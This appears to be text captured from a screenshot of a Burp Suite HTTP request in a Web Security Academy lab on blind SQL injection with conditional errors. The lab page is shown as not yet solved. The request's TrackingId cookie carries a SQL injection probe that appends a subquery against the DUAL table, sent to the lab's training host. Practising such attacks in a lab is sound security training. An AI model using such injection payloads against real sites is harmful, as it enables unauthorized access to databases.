 Pretty Raw \n Actions
1 GET /filter?category=Pets HTTP/1.1
2 Host: acff1f251f750612806f2baa004f007f.web-security-academy.net
3 Cookie: TrackingId=k7oJYXEj2adTxvrq'||(SELECT '' FROM DUAL)||'; session=
tKpyU3ishjg679zce594LmfPnvI5GZum
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
Pretty Raw Render \n Actions
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab home
Back to lab description >>
LAB Not solved